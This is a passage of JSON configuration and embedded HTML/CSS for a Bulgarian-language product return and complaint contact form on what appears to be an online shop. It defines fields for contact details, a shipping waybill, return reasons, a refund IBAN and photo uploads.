60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"text-1","type":"text","label":{"bg-BG":"ТОВАРИТЕЛНИЦА","en":"Товарителница от ЕКОНТ"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":true,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"location-arrow\" class=\"svg-inline--fa fa-location-arrow fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"radio-1","type":"radio","label":"Изберете Опция","options":"Продукта не отговаря на това , което съм поръчал  .\nПродукта е счупен .\nПродукта не работи.\nЖелая да ми се върнат парите. \nИскам да върна продукт.\nИскам да върна продукта за ремонт","description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"required":true,"conditionalField":false},{"id":"textarea","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Продукта не отговаря на това , което съм поръчал  ."},{"id":"textarea-4","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Искам да върна продукта за ремонт"},{"id":"textarea-3","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Искам да върна продукт."},{"id":"textarea-5","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Продукта е счупен ."},{"id":"textarea-2","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Продукта не работи."},{"id":"textarea-1","type":"textarea","label":"Възстановяване на сумата по БАНКА","placeholder":"Моля за IBAN","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Желая да ми се върнат парите. ","required":false},{"id":"file2-1","type":"file2","label":"Качете снимка на продукта","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"conditionalField":false,"required":true},{"id":"file2-2","type":"file2","label":"Качете снимка на касовата бележка .","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"conditionalField":false,"required":true},{"id":"acceptTerms-1","type":"acceptTerms","label":"Съгласявам се с условията. \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","rawOption":"Yes","defaultSelected":false,"description":"","columnWidth":50,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"bg-BG":"Кога е направена поръчката ","en":"Date time"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":33.33,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"calendar-alt\" class=\"svg-inline--fa fa-calendar-alt fa-w-14\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","required":true},{"id":"paragraph-1","type":"paragraph","text":{"bg-BG":"\u003ch4 class=\"ql-align-center\"\u003eИнструкции за работа с ' Контактна Форма '\u003c\/h4\u003e\u003cul\u003e\u003cli\u003eЗадължително ! Всеки клиент да попълни и изпрати контактната форма към нас .\u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eЗадължително ! Изпратете пратката обратно към нас , с касовата бележка ,  без наложен платеж и без доставка съгласно с условията на сайта . \u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eПратките се взимат и проверяват всеки петък. \u003c\/li\u003e\u003c\/ul\u003e","en":"Paragraph"},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"Моля, попълнете полето","invalid":"Невалиден","invalidEmail":"Невалидно име","invalidURL":"невалиден адрес","fileSizeLimit":"Ограничението за размер на файла е надвишено","fileNotAllowed":"File size limit exceeded","requiredCaptcha":"Моля, въведете captcha","minSelections":"Моля, изберете поне {{ min_selections }} опции","invalidPhone":"Невалиден телефон","invalidNumber":"Невалиден номер","invalidPassword":"Невалидна парола","confirmPasswordNotMatch":"Потвърдената парола не съвпада","customerAlreadyExists":"Клиентът вече съществува","requiredProducts":"Моля изберете продукт"},"appearance":{"layout":"default","width":600,"style":"classic","mainColor":"rgba(245,166,35,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"Contact us","displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"rgba(240,150,2,1)","labelColor":"#000","optionColor":"#000","paragraphBackground":"rgba(248,248,248,1)","paragraphColor":"rgba(24,24,24,1)","position":"vertical-center right","colorScheme":{"solidButton":{"red":245,"green":166,"blue":35,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":245,"green":166,"blue":35,"alpha":1},"background":{"red":255,"green":255,"blue":255}},"theme_design":true},"afterSubmit":{"action":"clearForm","message":"\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e","redirectUrl":null},"footer":{"description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","previousText":{"bg-BG":"Предишно","en":"Previous"},"nextText":{"bg-BG":"Следващо","en":"Next"},"submitText":{"bg-BG":"Изпрати","en":"Submit"},"submitAlignment":"center"},"header":{"active":true,"title":"Контактна Форма","description":"\u003cp\u003eТук може да подадете проблема си .\u003c\/p\u003e","headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-117564 \" data-locale=\"bg-BG\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"117564\"]{\n        \n        --gfb-color-solidButton: 245,166,35;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 245,166,35;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(245,166,35,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-117564 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-117564 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, rgba(240,150,2,1))\n}\n\n\n.globo-form-id-117564 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-117564 .globo-form-app .globo-description,\n.globo-form-id-117564 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-117564 .globo-form-app .globo-label,\n.globo-form-id-117564 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-117564 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left !important;\n}\n.globo-form-id-117564 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-117564 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-117564 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-117564 .globo-form-app .footer,\n.globo-form-id-117564 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-117564 .globo-form-app .footer button,\n.globo-form-id-117564 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-117564 .globo-form-app .footer button.submit,\n.globo-form-id-117564 .globo-form-app .gfb__footer button.submit\n.globo-form-id-117564 .globo-form-app .footer button.checkout,\n.globo-form-id-117564 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-117564 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-117564 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #000000;\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(245,166,35,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(245,166,35,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(245,166,35,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-form-app .step.-completed .step__number,\n.globo-form-id-117564 .globo-form-app .line.-progress,\n.globo-form-id-117564 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-form-app .checkmark__check,\n.globo-form-id-117564 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-117564 .flatpickr-day.selected, \n.globo-form-id-117564 .flatpickr-day.startRange, \n.globo-form-id-117564 .flatpickr-day.endRange, \n.globo-form-id-117564 .flatpickr-day.selected.inRange, \n.globo-form-id-117564 .flatpickr-day.startRange.inRange, \n.globo-form-id-117564 .flatpickr-day.endRange.inRange, \n.globo-form-id-117564 .flatpickr-day.selected:focus, \n.globo-form-id-117564 .flatpickr-day.startRange:focus, \n.globo-form-id-117564 .flatpickr-day.endRange:focus, \n.globo-form-id-117564 .flatpickr-day.selected:hover, \n.globo-form-id-117564 .flatpickr-day.startRange:hover, \n.globo-form-id-117564 .flatpickr-day.endRange:hover, \n.globo-form-id-117564 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-117564 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-117564 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-117564 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-117564 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-117564 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-paragraph {\n    background: rgba(248,248,248,1);\n    color: var(--gfb-color-textColor, rgba(24,24,24,1));\n    width: 100%!important;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic  gfb-font-size-medium\" data-id=117564\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/117564\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=117564\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eКонтактна Форма\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eТук може да подадете проблема си .\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=117564\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=117564  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-text\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Вашите Имена\"\u003eВашите Имена\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"laugh\" class=\"svg-inline--fa fa-laugh fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 496 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm80 152c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm-160 0c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm88 272h-16c-73.4 0-134-55-142.9-126-1.2-9.5 6.3-18 15.9-18h270c9.6 0 17.1 8.4 15.9 18-8.9 71-69.5 126-142.9 126z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"117564-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-email\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"117564-email\" name=\"email\" placeholder=\"Email\"   \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-input-has-icon \u003e\n    \n\u003clabel for=\"117564-phone-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Телефон\"\u003eТелефон\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"phone-alt\" class=\"svg-inline--fa fa-phone-alt fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"117564-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-text-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"ТОВАРИТЕЛНИЦА\"\u003eТОВАРИТЕЛНИЦА\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"location-arrow\" class=\"svg-inline--fa fa-location-arrow fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M444.52 3.52L28.74 195.42c-47.97 